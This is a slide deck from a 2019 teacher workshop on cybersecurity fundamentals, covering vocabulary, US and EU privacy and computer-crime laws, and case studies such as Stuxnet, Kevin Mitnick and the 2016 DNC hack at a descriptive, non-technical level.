Slide 1

WeTeach_CyberSecurity
CS Workshop July 15-16 2019
John B. Owen
CS Professional Development Specialist
The University of Texas at Austin
johnbowen@utexas.edu
Tommy Gober
Curriculum Development Specialist
NICERC
tommy.gober@cyber.org
John F. Owen
Practice Manager, Data & Analytics
Set Solutions, Inc
setsolutions.com

Slide 2
Introduction

Slide 3
Agenda – Day 1
Intro
Vocabulary
Acts, Laws & Statutes
Case Study Examples
Network Concepts
Cyber Range Login
Introduction to Linux
Networking Overview
Password Overview & Cracking
Network Scanning

Slide 4
Agenda – Day 2
Packet Sniffing
Web Vulnerabilities and Exploits
Network Reconnaissance
SQL Injection Attack

Slide 5
Vocabulary

Slide 6
Vocabulary
Cybersecurity
The act of securing digital information from unprivileged access

Slide 7
Vocabulary
Hacking
Originally not necessarily malicious
Act of gaining unauthorized privileged access to an electronic device

Slide 8
Vocabulary
Social Engineering
Using human confidence to gain access
“con”

Slide 9
Vocabulary
Phishing
Form of social engineering whereby the victim (or target) unwittingly performs an act giving access to a third party

Slide 10
Vocabulary
Piracy
Illegally accessing, copying, or transmitting copyrighted commercial information without consent

Slide 11
Vocabulary
Spoofing
Providing fake identification or credentials, especially on a network

Slide 12
Vocabulary
Buffer Overflow
Providing more information than a computer’s memory has allocated
0 | 0 | 0 | 0 | 0 | 0 | 0 | 0
1 | 1 | 1 | 1 | 1 | 1 | 1 | 1
1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0

Slide 13
Vocabulary
Shoulder Surfing
Physically watching the victim enter a PIN, password, or some other credential

Slide 14
Vocabulary
Cyberterrorism
Use of cyber attacks to inflict panic, chaos, or undermine a community

Slide 15
Vocabulary
White Hat – “good guys”
Black Hat – “bad guys”
Red Team - offense
Blue Team - defense

Slide 16
Vocabulary
Ethical versus Legal
Legal is following the law
Ethics are doing the “right thing”
…not always the same thing!

Slide 17
Vocabulary
Privacy vs. Security
Privacy
free from observation
Security
free from threats or danger
assurance

Slide 18
Vocabulary
Malware – “malicious software”

Slide 19
Vocabulary
Virus
Type of malware that requires human intervention to propagate
Worm
Type of malware able to propagate on its own

Slide 20
Vocabulary
Rootkit
Software package designed to grant unauthorized, privileged access

Slide 21
Vocabulary
Exploit
Action or series of actions by a third party that result in unexpected, undesirable, or unwanted results on a system

Slide 22
Vocabulary
Air Gap
Physically separated devices in which there are no interconnections in order to safeguard against hacking

Slide 23
Vocabulary
Cryptography
Writing and using codes to provide secure communications
Encryption
Using codes to obfuscate a private message
Decryption
Determining the original message from an encoded message

Slide 24
Vocabulary
Steganography
Hiding information in an image

Slide 25
Vocabulary
“Man In The Middle”
A form of attack whereby the attacker stands between the target its desired destination thereby giving the attacker the ability to inspect all messages coming and going

Slide 26
Vocabulary
Denial of Service (DoS/DDoS)
A common attack that overwhelms a target with a flood of traffic making the target unable to respond to authentic requests and commands

Slide 27

Vocabulary
Hash
One way, unique but repeatable cryptologic function

Slide 28
Vocabulary
Salt
Addition of a value or text to a message to be hashed
Password | MD5 hash
rainbow | cd13b6a6af66fb774faa589a9d18f906
rainbow*peanut~butter!banana | c564ad5275c8ab74391fc4d00703fbe0
cowpolk | 056e78ae6b6d8a4dcfaaa63b44609117
cowpolk*peanut~butter!banana | 7affa003e61fa4f692eae630fd1fae22
cowpolk42 | 4e13a926bc4cef9b6eb96bbdc6e9d13c

Slide 29
Further Reading

Slide 30
Tubes: A Journey to the Center of the Internet
How the internet is physically constructed
Worm: The First Digital World War
Exploring the struggle between the Conficker Worm authors and those who sought to take it down.
Dark Territory: The Secret History of Cyber War
The history of our government’s efforts to effectively manage our national security in the face of the largely open global communications network established by the World Wide Web
The Code Book
The history and operation of history’s most famous ciphers
The Art of Deception
The many forms of social engineering by renowned hacker Kevin Mitnik

Slide 31
Countdown to Zero Day: Stuxnet and the Launch of the World's First Digital Weapon
How, why Stuxnet was created and its intended target along with a history of the US’s cyber arsenal buildup
Spam Nation
A look inside world of online spammers, who is doing it and who fall victim to spam email advertisements
The Cuckoo's Egg: Tracking a Spy Through the Maze of Computer Espionage
One of the earliest cases of computer espionage, Stoll tracks an early hacker
Bytes, Bombs, and Spies: The Strategic Dimensions of Offensive Cyber Operations
How the US leverages cyber as part of its defense strategy

Slide 32
Acts, Laws, and Statutes

Slide 33
Act, Laws & Statutes
PATRIOT Act of 2001
Electronic Communications Privacy Act of 1986 (ECPA)
Title III of The Omnibus Crime Control and Safe Streets Act of 1986 (Wiretap Act)
Foreign Intelligence Surveillance Act of 1978 (FISA)
Communications Act of 1934
General Data Protection Regulation (GDPR)
Digital Millennium Copyright Act of 1998 (DMCA)
CISA Vulnerability Disclosure Policy

Slide 34
PATRIOT Act of 2001
Providing Appropriate Tools Required to Intercept and Obstruct Terrorism Act of 2001
Background:
The USA PATRIOT Act was enacted in response to the attacks of September 11, 2001, and became law less than two months after those attacks.

Slide 35
PATRIOT Act of 2001
General Provisions:
The USA PATRIOT Act modified many major U.S. intelligence, communications, and privacy laws, including:
The Electronic Communications Privacy Act (EPCA), which modifies Title III of the Omnibus Crime Control and Safe Streets Act (the Wiretap Act);
the Foreign Intelligence Surveillance Act of 1978 (FISA);
and the Communications Act of 1934.

Slide 36
PATRIOT Act of 2001
According to the Department of Justice, the Patriot Act simply expanded the application of tools already being used against drug dealers and organized crime. The act aimed to improve homeland security by:
allowing law enforcement to use surveillance and wiretapping to investigate terror-related crimes
allowing federal agents to request court permission to use roving wiretaps to track a specific terrorist suspect
allowing delayed notification search warrants to prevent a terrorist from learning they are a suspect
allowing federal agents to seek federal court permission to obtain bank records and business records to aid in national security terror investigations and prevent money laundering for terrorism financing

Slide 37
PATRIOT Act of 2001
improving information and intelligence sharing between government agencies
providing tougher penalties for convicted terrorists and those who harbor them
allowing search warrants to be obtained in any district where terror-related activity occurs, no matter where the warrant is executed
ending the statute of limitations for certain terror-related crimes
making it harder for aliens involved in terrorist activities to enter the United States
providing aid to terrorism victims and public safety officers involved in investigating or preventing terrorism or responding to terrorist attacks

Slide 38
Electronic Communications Privacy Act of 1986 (ECPA)
The Electronic Communications Privacy Act ("ECPA") was passed in 1986 to expand and revise federal wiretapping and electronic eavesdropping provisions. It was enacted to create promote " the privacy expectations of citizens and the legitimate needs of law enforcement." Congress also sought to support the creation of new technologies by assuring consumers that their personal information would remain safe.

Slide 39
Electronic Communications Privacy Act of 1986 (ECPA)
Background:
The Electronic Communications Privacy Act and the Stored Wire Electronic Communications Act are commonly referred together as the Electronic Communications Privacy Act (ECPA) of 1986. The ECPA updated the Federal Wiretap Act of 1968, which addressed interception of conversations using "hard" telephone lines, but did not apply to interception of computer and other digital and electronic communications. Several subsequent pieces of legislation, including The USA PATRIOT Act, clarify and update the ECPA to keep pace with the evolution of new communications technologies and methods, including easing restrictions on law enforcement access to stored communications in some cases.

Slide 40
Electronic Communications Privacy Act of 1986 (ECPA)
General Provisions:
The ECPA, as amended, protects wire, oral, and electronic communications while those communications are being made, are in transit, and when they are stored on computers. The Act applies to email, telephone conversations, and data stored electronically.

Slide 41
Title III of The Omnibus Crime Control and Safe Streets Act of 1986 (Wiretap Act)
Background:
Congress passed Title III in response to congressional investigations and published studies that found extensive wiretapping had been conducted by government agencies and private individuals without the consent of the parties or legal sanction. Congress found that the contents of these tapped conversations and the evidence derived from them were being used by government and private parties as evidence in court and administrative proceedings.

Slide 42
Title III of The Omnibus Crime Control and Safe Streets Act of 1986 (Wiretap Act)
Title III originally covered only "wire" and "oral" communications but was significantly revised by Title I of the ECPA in 1986 to include electronic communications. The ECPA includes two additional titles to protect the privacy of stored communications and regulate the use of "pen register" and "trap and trace" devices.
The U.S. Supreme Court has held that the Fourth Amendment protection against unreasonable search and seizure extends to the interception of communications and applies to all conversations where an individual has a reasonable expectation of privacy. See Berger v. New York, 388 U.S. 41 (1967) and Katz v. United States, 389 U.S. 347 (1967).
Title III establishes warrant procedures consistent with the Fourth Amendment.

Slide 43
Title III of The Omnibus Crime Control and Safe Streets Act of 1986 (Wiretap Act)
General Provisions:
Title III prohibits the intentional actual or attempted:
interception,
use,
disclosure, or
"procure[ment] [of] any other person to intercept or endeavor to intercept" any wire, oral, or electronic communication.

Slide 44
Title III of The Omnibus Crime Control and Safe Streets Act of 1986 (Wiretap Act)
Exceptions:
The Act provides exceptions for operators and service providers for uses "in the normal course of his employment while engaged in any activity which is a necessary incident to the rendition of his service" and for "persons authorized by law to intercept wire, oral, or electronic communications or to conduct electronic surveillance, as defined in section 101 of the Foreign Intelligence Surveillance Act of 1978.“
The Act also prohibits the use of illegally obtained communications as evidence.

Slide 45
Foreign Intelligence Surveillance Act of 1978 (FISA)
Background:
Like Title III of the Omnibus Crime Control and Safe Streets Act of 1968 (the "Wiretap Act"), the FISA legislation was the result of congressional investigations into Federal surveillance activities conducted in the name of national security.
Congress sought to provide judicial and congressional oversight of foreign intelligence surveillance activities while maintaining the secrecy necessary to effectively monitor national security threats
Enacted in 1978 and sets out procedures for physical and electronic surveillance and collection of foreign intelligence information
Initially, FISA addressed only electronic surveillance but has been significantly amended to address the use of pen registers and trap and trace devices, physical searches, and business records.

Slide 46
Foreign Intelligence Surveillance Act of 1978 (FISA)
FISA also established the United States Foreign Intelligence Surveillance Court (FISC), a special U.S. Federal court that holds nonpublic sessions to consider issuing search warrants under FISA.
Proceedings before the FISC are ex parte, meaning the government is the only party present.

Slide 47
Foreign Intelligence Surveillance Act of 1978 (FISA)
General Provisions:
FISA, as amended, establishes procedures for the authorization of electronic surveillance, use of pen registers and trap and trace devices, physical searches, and business records for the purpose of gathering foreign intelligence.

Slide 48
Communications Act of 1934
Background:
The Communications Act of 1934 combined and organized federal regulation of telephone, telegraph, and radio communications. The Act created the Federal Communications Commission (FCC) to oversee and regulate these industries. The Act is updated periodically to add provisions governing new communications technologies, such as broadcast, cable and satellite television.

Slide 49
Communications Act of 1934
General Provisions:
The Communications Act, as amended, is an expansive statue regulating U.S. telephone, telegraph, television, and radio communications. Its seven subchapters regulate virtually all aspects of the communications and broadcasting industry, including assignment of frequencies, rates and fees, standards, competition, terms of subscriber access, commercials, broadcasting in the public interest, government use of communications systems. The Act also provides for more detailed regulation and oversight via the establishment of the FCC.

Slide 50
General Data Protection Regulation (GDPR)
The GDPR codifies and unifies the data privacy laws across all the EU member countries and is applicable to any citizen of the European Union and, most importantly, for any company doing business with a citizen of the EU.
Specifically, the extended jurisdiction of the GDPR states clearly that it applies to all companies processing the personal data of subjects residing in the Union, regardless of the company's location.

Slide 51
General Data Protection Regulation (GDPR)
After more than four years of discussion and negotiation, GDPR was adopted by both the European Parliament and the European Council in April 2016.
The underpinning regulation and directive were published at the end of that month.
After publication of GDPR in the EU Official Journal in May 2016, it was enforceable as of May 25, 2018.
The two-year preparation period has given businesses and public bodies covered by the regulation to prepare for the changes.

Slide 52
General Data Protection Regulation (GDPR)
7 Major Compliance Points:
Consent
Breach Notification
Right to Access
Right to Be Forgotten
Data Portability
Privacy By Design
Data Protection Officers

Slide 53
General Data Protection Regulation (GDPR)
Obtaining consent
Your terms of consent must be clear. This means that you can’t stuff your terms and conditions with complex language designed to confuse your users.
Consent must be easily given and freely withdrawn at any time.

Slide 54
General Data Protection Regulation (GDPR)
Timely breach notification
If a security breach occurs, you have 72 hours to report the data breach to both your customers and any data controllers, if your company is large enough to require a GDPR data controller.
Failure to report breaches within this timeframe will lead to fines.

Slide 55
General Data Protection Regulation (GDPR)
Right to data access
If your users request their existing data profile, you must be able to serve them with a fully detailed and free electronic copy of the data you’ve collected about them.
This report must also include the various ways you’re using their information.

Slide 56
General Data Protection Regulation (GDPR)
Right to be forgotten
Also known as the right to data deletion, once the original purpose or use of the customer data has been realized, your customers have the right to request that you totally erase their personal data.

Slide 57
General Data Protection Regulation (GDPR)
Data portability
This gives users rights to their own data.
They must be able to obtain their data from you and reuse that same data in different environments outside of your company.

Slide 58
General Data Protection Regulation (GDPR)
Privacy by design
This section of GDPR requires companies to design their systems with the proper security protocols in place from the start.
Failure to design your systems of data collection the right way will result in a fine.

Slide 59
General Data Protection Regulation (GDPR)
Data Protection Officers
Enterprises will designate a Data Protection Officer (DPO) to oversee the application of the GDPR and to protect personal data from misuse and unauthorized access and other security breaches. If an enterprise meets the criteria, a designated DPO is a requirement, not an option.
A DPO is required for any enterprise with over 250 employees or for any enterprise processing the personal data of over 5,000 data subjects in any 12-month period.

Slide 60
General Data Protection Regulation (GDPR)
Penalties for Non-Compliance
The maximum assessable penalty for noncompliance with the GDPR is 4% of the annual global revenue generated by the company.
The maximum penalty will be imposed on organizations failing to acquire sufficient customer consent to process data or for violating the Privacy by Design concept.

Slide 61
Digital Millennium Copyright Act of 1998 (DMCA)
Signed into law by President Clinton on October 28, 1998
Implements two 1996 World Intellectual Property Organization (WIPO) treaties:
WIPO Copyright Treaty
WIPO Performances and Phonograms Treaty
The DMCA also addresses a number of other significant copyright-related issues.

Slide 62
Digital Millennium Copyright Act of 1998 (DMCA)
Endeavors to balance the interests of internet service providers and copyright owners when copyright infringement occurs in the digital environment.
Protects internet service providers from liability for copyright infringement by their users, if the internet service provider meets certain statutory requirements.

Slide 63
Digital Millennium Copyright Act of 1998 (DMCA)
To fall within the protection of the DMCA, an internet service provider must, among other things, take certain steps when it receives notice that infringing material resides on its network
adopt and implement a policy that provides for termination in appropriate circumstances of users who are repeat infringers
and accommodate standard technical measures that are used by copyright owners to identify and protect copyrighted works.
The DMCA protects only the internet service provider, and not the users of its system who infringe copyright.

Slide 64
Digital Millennium Copyright Act of 1998 (DMCA)
To fall within the protection of the DMCA, an internet service provider must take certain steps when it receives notice that infringing material resides on its network
adopt and implement a policy that provides for termination in appropriate circumstances of users who are repeat infringers
and accommodate standard technical measures that are used by copyright owners to identify and protect copyrighted works.
The DMCA protects only the internet service provider, and not the users of its system who infringe copyright.

Slide 65
CISA Vulnerability Disclosure Policy
Cybersecurity and Infrastructure Security Agency
CISA will attempt to coordinate all reported cyber vulnerabilities with the affected vendor of industrial control systems or information technology products.
An appropriate timeframe for mitigation development and the type and schedule of disclosure will be determined based on the factors involved.
Extenuating circumstances, such as active exploitation, threats of an especially serious nature, or situations that require changes to an established standard may result in earlier or later disclosure.

Slide 66
CISA Vulnerability Disclosure Policy
CISA vulnerability remediation process involves five basic steps:
Detection/Collection
Analysis
Mitigation Coordination
Application of Mitigation
Disclosure

Slide 67
CISA Vulnerability Disclosure Policy
Detection/Collection
CISA collects vulnerability reports in three ways:
CISA vulnerability analysis
Monitoring public sources of vulnerability information
Direct notification of vulnerabilities to CISA.
After receiving a report, CISA does an initial surface analysis to eliminate duplicates and false alarms.
CISA then catalogs the vulnerabilities, including all of the information (public and private) that is known at that point.

Slide 68
CISA Vulnerability Disclosure Policy
Analysis
Once the vulnerabilities are catalogued, vendor and CISA analysts work to understand the vulnerabilities by examining and identifying the issues, as well as the potential threat.

Slide 69
CISA Vulnerability Disclosure Policy
Mitigation Coordination
After analyzing a vulnerability, CISA will continue to work with the vendor for development of mitigation and issuance of patches or new versions.
CISA has established secure and trusted relationships with vendors to facilitate vulnerability disclosure and overall technology assessment and testing functions.
CISA will work with vendors to allow sufficient time to effectively resolve and perform patch regression testing against any given vulnerability.
Additionally, CISA has experience successfully coordinating responses to vulnerabilities that affects multi-vendor products.

Slide 70
CISA Vulnerability Disclosure Policy
Application of Mitigation
CISA works with the vendor to facilitate sufficient time for affected end users to obtain, test, and apply mitigation strategies prior to public disclosure when possible.

Slide 71
CISA Vulnerability Disclosure Policy
Disclosure
After coordinating with vendors and gathering technical and threat information, CISA will take appropriate steps to notify end users about the vulnerability via multiple channels.
CISA strives to disclose accurate, neutral, objective information focused on technical remediation and mitigation for asset owners and operators.
CISA will reference available related information and correct misinformation when possible.

Slide 72
Computer Crime Statutes
Hacking, Unauthorized Access, Computer Trespass, Viruses, Malware
"Unauthorized access" entails approaching, trespassing within, communicating with, storing data in, retrieving data from, or otherwise intercepting and changing computer resources without consent.
These laws relate to either or both, or any other actions that interfere with computers, systems, programs or networks.

Slide 73
Computer Crime Statutes
Hacking, Unauthorized Access, Computer Trespass, Viruses, Malware
Viruses or contaminants are a set of computer instructions that are designed to modify, damage, destroy, record, or transmit information within a computer system or network without the permission of the owner.
Generally, they are designed to infect other computer programs or computer data, consume resources, modify, destroy, record or transmit data, and disrupt normal operation of a computer system.

Slide 74
Computer Crime Statutes
Texas Penal Code
Title 7: Offenses Against Property
Chapter 33: Computer Crimes
Section 33.02: Breach of Computer Security
A person commits an offense if the person knowingly accesses a computer, computer network, or computer system without the effective consent of the owner.
Section 33.021: Online Solicitation of a Minor
Section 33.022: Electronic Access Interference
Section 33.023: Electronic Data Tampering
Section 33.024: Unlawful Decryption

Slide 75
Computer Crime Statutes
Denial of Service Attacks
Denial-of-service Attack (DoS): an attacker floods the bandwidth or resources of a targeted system or servers with traffic, thereby preventing legitimate users from accessing information or services.
Distributed Denial-of-service Attack (DDoS): the attacker compromises and takes control of multiple computers with security flaws and uses them to launch the denial-of-service attack.
At least 25 states have laws that directly address denial-of-service attacks.

Slide 76
Computer Crime Statutes
North Carolina General Statutes
Chapter 14
Article 60: Computer-Related Crime
Section 14-456: Denial of Computer Services to an Authorized User
Section 14-456.1: Denial of Government Computer Services to an Authorized User

Slide 77
Computer Crime Statutes
Ransomware and Computer Extortion
Ransomware is computer malware that is installed covertly on a victim's computer and preventing access to it, followed by demands for a ransom payment in exchange for returning access or not publishing or exposing data held on the computer.
At least five states: California, Connecticut, Michigan, Texas and Wyoming, expressly address “ransomware” and/or computer extortion in statute, as follows. However, existing laws in other states that prohibit extortion and computer crimes such as malware or computer trespass may also be used to prosecute ransomware crimes.

Slide 78
Computer Crime Statutes
Texas Penal Code
Title 7: Offenses Against Property
Chapter 33: Computer Crimes
Section 33.023: Electronic Data Tampering
In this section, "ransomware" means a computer contaminant or lock that restricts access by an unauthorized person to a computer, computer system, or computer network or any data in a computer, computer system, or computer network under circumstances in which a person demands money, property, or a service to remove the computer contaminant or lock, restore access to the computer, computer system, computer network, or data, or otherwise remediate the impact of the computer contaminant or lock.

Slide 79
Prosecuting Computer Crimes
Computer Fraud and Abuse Act
Obtaining National Security Information
Accessing a Computer and Obtaining Information
Trespassing in a Government Computer
Accessing to Defraud and Obtain Value
Damaging a Computer or Information
Trafficking in Passwords
Threatening to Damage a Computer
Attempt and Conspiracy
Forfeiture

Slide 80
Prosecuting Computer Crimes
Wiretap Act
Intercepting a Communication
Disclosing an Intercepted Communication
Using an Intercepted Communication

Slide 81
Prosecuting Computer Crimes
Other Network Crime Statutes
Unlawful Access to Stored Communications
Identity Theft
Aggravated Identity Theft
Access Device Fraud
CAN-SPAM Act
Wire Fraud
Communication Interference

Slide 82
Case Study Examples

Slide 83
Case Study Examples
Cyber Kill Chain
Kevin Mitnick
Stuxnet
OilRig
Iranian Threat Group – URL Spoofing
VPNFilter Malware
China DDoS Telegram
Australian Signals Directorate Attacks ISIS
Russia DNC Hack
Phishing Scams

Slide 84
Cyber Kill Chain
Kill Chain
A military concept relating to the structure of an attack.
Cyber Kill Chain
Developed by Lockheed Martin, the Cyber Kill Chain® framework is part of the model for identification and prevention of cyber intrusions activity.
Identifies what the adversaries must complete in order to achieve their objective.
Comprised of 7 primary steps

Slide 86
Cyber Kill Chain
Reconnaissance
Harvesting email addresses, network/business information, etc.
Identification of vulnerabilities
Weaponization
Creates a virus or worm, tailored to one or more vulnerabilities
Exploit + backdoor = deliverable payload
Delivery
Delivering the weaponized bundle via email, web, USB, etc.
Exploitation
Malware code triggers, exploiting a vulnerability to execute code on a victim system.

Slide 87
Cyber Kill Chain
Installation
Installing malware on the victim system enabling a backdoor for the intruder
Command and Control (C2)
Create a command channel for persistent remote manipulation of the victim system
Actions on Objectives
With “hands on keyboard” access, intruders accomplish their original goals
Data exfiltration/destruction
Encryption for ransom

Slide 88
Kevin Mitnick – The World’s Most Famous Hacker
1981
As a teenager, he was convicted of burgling computer manuals from Pacific Bell and sentenced to probation.
1983
He served six months in jail for breaking into computers at the University of Southern California.
1987
He was arrested for hacking into the computers of a Santa Cruz software publisher and sentenced at that time to three years probation.
1988
He arrested for illegally copying software from Digital Equipment Corporation. During that trial, his defense attorneys argued that his hacking activities were an "addiction" and he was sentenced to a year in jail and six months in a halfway house.

Slide 89
Kevin Mitnick – The World’s Most Famous Hacker
1992
Authorities planned to arrest Mitnick for hacking into Pacific Bell computers and for violating the terms of his parole by associating with Lewis DePayne, a longtime friend and also a convicted hacker.
Alerted to the impending arrest, Mitnick disappeared. His hacking, however, continued.
After he attacked the computers of California computer security expert Tsutomu Shimomura, Shimomura assisted the FBI in tracking Mitnick to North Carolina.

Slide 90
Kevin Mitnick – The World’s Most Famous Hacker
1995
Mitnick and DePayne are taken into custody
The federal government had compiled a substantial indictment against them:
25 counts of computer crimes including:
possession of unauthorized access devices,
computer fraud,
causing damage to computers,
wire fraud,
and interception of wire or electronic communications.

Slide 91
Kevin Mitnick – The World’s Most Famous Hacker
The indictment accused the pair of fraudulently obtaining unauthorized access to computers belonging to software and operating systems manufacturers, cellular telephone manufacturers, internet service providers, and educational institutions.
They allegedly used the information to steal and copy proprietary computer software from Motorola, Nokia, Fujitsu, Novell, NEC, and Sun Microsystems.
Mitnick and DePayne were also charged with fraudulent acquisition and possession of hundreds of confidential computer passwords.

Slide 92
Kevin Mitnick – The World’s Most Famous Hacker
When the FBI arrested him on February 15, 1995, in a Raleigh, North Carolina, apartment, Kevin Mitnick was either a master of victimless computer trespassing or a dangerous vandal whose intrusions into commercial computer sites had cost international companies millions of dollars.
The argument over whether Mitnick was a felon or a mere nuisance would outlast his confrontation with the justice system.

Slide 93
Kevin Mitnick – The World’s Most Famous Hacker
Crimes Charged
Wire fraud (14 counts)
Possession of unauthorized access devices (8 counts)
Interception of wire or electronic communications
Unauthorized access to a federal computer
Causing damage to a computer
Chief Defense Lawyers: Donald Randolph and Gregory Vincent
Chief Prosecutors: Christopher Painter and David Schindler
Judge: Marianna Pfaelzer
Place: Los Angeles, California
Date of Sentencing after Plea Agreement: August 10, 1999
Plea: Guilty

Slide 94
Kevin Mitnick – The World’s Most Famous Hacker
Sentence
3 years and 10 months imprisonment, plus 3 years probation with strict limitations on use of computer equipment
Significance
The federal prosecution of computer "hacker" Kevin Mitnick was the first case to focus international attention on computer security issues.

Slide 95
Threat Actors
An entity that is partially or wholly responsible for a security incident that impacts – or has the potential to impact – an organization's security.
Nation-State-Based Adversaries
Bear = Russia
Buffalo = Vietnam
Chollima (a mythical winged horse) = North Korea
Crane = South Korea
Kitten = Iran
Leopard = Pakistan
Panda = China
Tiger = India
Non-Nation-State Adversaries
Jackal = Activist groups
Spider = Criminal groups

Slide 96
Stuxnet
What is Stuxnet?
First emerged during the summer of 2010.
A 500-kilobyte computer worm that infiltrated numerous computer systems
Operated in 3 steps

Slide 97
Stuxnet
Analyzed and targeted Windows networks and computer systems. The worm, having infiltrated these machines, began to continually replicate itself.
The machine infiltrated the Windows-based Siemens Step7 software. This Siemens software system was and continues to be prevalent in industrial computing networks, such as nuclear enrichment facilities.
Compromising the Step7 software, the worm gained access to the industrial program logic controllers. This final step gave the worm's creators access to crucial industrial information as well as giving them the ability to operate various machinery at the individual industrial sites.

Slide 98
Stuxnet
Over fifteen Iranian facilities were attacked and infiltrated by the Stuxnet worm.
It is believed that this attack was initiated by a random worker's USB drive.
One of the affected industrial facilities was the Natanz nuclear facility.
Inspectors from the International Atomic Energy Agency visited the Natanz facility and observed that a strange number of uranium enriching centrifuges were breaking.

Slide 99
Stuxnet
In 2010, Iran technicians contracted computer security specialists in Belarus to examine their computer systems.
This security firm eventually discovered multiple malicious files on the Iranian computer systems.
It has subsequently revealed that these malicious files were the Stuxnet worm.
Although Iran has not released specific details regarding the effects of the attack, it is currently estimated that the Stuxnet worm destroyed 984 uranium enriching centrifuges and constituted an estimated 30% decrease in enrichment efficiency.

Slide 100

OilRig – DNS Tunneling
What is DNS Tunneling?
A method of cyber attack that encodes the data of other programs or protocols in DNS queries and responses. DNS tunneling often includes data payloads that can be added to an attacked DNS server and used to control a remote server and applications.

Slide 101
OilRig – DNS Tunneling
Who is OilRig?
An Iran-linked APT group known since 2014
Targets organizations primarily in financial, government, energy, telecom, and chemical sectors in the United States and Middle East
Use DNS tunneling to protect communications with command & control infrastructure

Slide 102
Iranian Threat Group – URL Spoofing
16 Domains
300+ Fake Websites and Logon Pages
76 Universities
14 Countries (Australia, Canada, China, Israel, Japan, Switzerland, Turkey, United Kingdom, United States)
Victims entered credentials into a fake login page
Redirected to the legitimate website where they were automatically logged into a valid session or were prompted to enter their credentials again.
Numerous spoofed domains referenced the targeted universities' online library systems, indicating the threat actors' intent to gain access to these resources.

Slide 103
Man-In-The-Middle (MitM) Attack
An attacker intercepts communications between two parties either to secretly eavesdrop or modify traffic traveling between the two.
Can be used to steal login credentials or personal information, spy on the victim, or sabotage communications or corrupt data.

Slide 104
VPNFilter Malware
Hackers working for the Russian government
Malware infected 500,000 consumer-grade routers in 54 countries
Man-in-the-middle attack on incoming web traffic
Can inject malicious payloads into the traffic
Actively inspected web traffic for sensitive data and passwords

Slide 105
Distributed Denial-of-Service Attack
A malicious attempt to disrupt normal traffic of a targeted server, service or network by overwhelming the target or its surrounding infrastructure with a flood of Internet traffic.

Slide 106
China DDoS of Telegram
Telegram is a secure messaging app
Used by protesters in Hong Kong to communicate and organize
June 12, 2019 Telegram was hit by a DDoS attack
Affected most of Telegram’s 200 million users
Telegram CEO reported that most of the IP’s originated from China

Slide 107
Australian Signals Directorate Attacks ISIS
ASD is the Australian government agency responsible for foreign signals intelligence, support to military operations, cyber warfare, and information security.
Conducted a remote cyberattack against ISIS commanders in the Middle East to disrupt communications, all coordinated with Coalition fighters on the ground.
“Daesh communications were degraded within seconds. Terrorist commanders couldn’t connect to the internet and were unable to communicate with each other.
The terrorists were in disarray and driven from their position – in part because of the young men and women at their keyboards some 11,000 kilometres or so from the battle.”
- Mike Burgess, Director-General ASD

Slide 108
Russian DNC Hack
Mid-March 2016: Two cyber units of the Russian military agency called "GRU" send hundreds of spear-phishing emails to "hillaryclinton.com" emails, DNC emails and Gmail accounts used by the Clinton campaign. The spear-phishing campaign allows them to gain access to John Podesta’s (campaign chairman) email accounts.
April 12, 2016 – GRU gains access to the Democratic Congressional Campaign Committee (DDDC) server.
April 18, 2016 – GRU gains access to the Democratic National Committee (DNC) server.
April 18-June 8, 2016 – GRU compromises more than 30 computers on the DNC network, infecting them with malware.
April 19, 2016 – GRU registers a domain name to release stolen documents. The website is called dcleaks.com. DCLeaks also creates a Twitter, Facebook and email address.

Slide 109
Russian DNC Hack
June 14, 2016 – DNC announces the breach and theft of documents. That same day, DCLeaks and Guccifer 2.0 (both aliases of the Russian cyber military group) begin to communicate with WikiLeaks about combining forces.
June 15, 2016 – GRU uses the Guccifer WordPress blog to begin releasing data online.
June 22, 2016 – WikiLeaks tells Guccifer 2.0 “send any new material here for us to review and it will have a much higher impact than what you are doing.”
July 14, 2016 – Guccifer 2.0 sends stolen emails and documents to WikiLeaks
July 22, 2016 – WikiLeaks releases more than 20,000 emails and other documents stolen from the DNC computer networks, three days before the Democratic National Convention.
July 25, 2016 – The FBI begins probing the DNC hack.

Slide 110
Russian DNC Hack
June-August 2016 – Guccifer 2.0 begins talking to reporters about opposition research they stole.
Between August 2016 and September 9, 2016 – Guccifer 2.0 makes contact with “a former Trump Campaign member,” and sends him documents and asks what he thinks of them.
October 7, 2016- WikiLeaks releases the first dump of Podesta emails stolen by GRU one hour after the Washington Post publishes Trump's Access Hollywood video.
October 7-November 7, 2016 – WikiLeaks releases more than 50,000 documents stolen from Podesta's personal email account.

Slide 111
Phishing
What is phishing?
A form of fraud in which an attacker masquerades as a reputable entity or person in email or other communication channels.
The attacker uses phishing emails to distribute malicious links or attachments that can perform a variety of functions, including the extraction of login credentials or account information from victims.

Slide 112
Phishing
How to identify phishing
Sent from a public email domain (Gmail, Yahoo, iCloud, AOL)
Domain names are misspelled or inconsistent with email addresses and links
Poorly written
Unfamiliar tone or greeting
Recipient did not initiate the conversation
Includes suspicious attachments or links
Creates a sense of urgency
Request for credentials, payment information or other personal details

Slide 113
Phishing Scams
Operation Phish Phry
October 2009 – FBI announced that almost 100 people (half in US, half in Egypt) had been arrested for running a phishing ring.
Sent out official-looking emails that directed recipients to fake Wells Fargo and Bank of America websites.
Walter Stephan
FACC, a manufacturer of aircraft components for Boeing and Airbus
Cybercriminals faked emails from the CEO, targeted an an entry-level accountant
Demanded transfer of $47 million to an unknown bank account as part of an acquisition project
Employee trusted the email and wired the funds
CEO & CFO were fired

Slide 114
Phishing Scams
Target/FMS
Cybercriminals targeted a third-party HVAC vendor (Fazio Mechanical Services) which had trusted access to Target’s servers
